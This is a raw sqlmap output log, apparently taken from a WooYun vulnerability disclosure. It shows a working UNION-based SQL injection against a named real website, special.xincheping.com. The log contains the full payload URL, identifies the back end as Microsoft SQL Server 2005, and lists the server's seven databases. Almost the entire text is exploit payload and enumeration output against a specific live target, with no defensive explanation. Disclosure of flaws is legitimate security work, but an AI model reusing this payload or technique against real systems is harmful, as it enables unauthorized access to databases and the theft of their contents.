 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: http://special.xincheping.com:80/w-/OjhSztmN' UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR
(104)+CHAR(84)+CHAR(90)+CHAR(66)+CHAR(118)+CHAR(84)+CHAR(66)+CHAR(65)+CHAR(106)+
CHAR(67)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(113),NULL,NULL,NULL-- .html
---
[10:40:57] [INFO] testing Microsoft SQL Server
[10:40:57] [INFO] confirming Microsoft SQL Server
[10:40:57] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[10:40:57] [INFO] fetching database names
[10:40:58] [WARNING] the SQL query provided does not return any output
available databases [7]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] master
[*] model
[*] msdb
[*] New_Xcp
[*] tempdb
[10:41:04] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[10:41:04] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\special.xincheping.com'
www.wooyun.org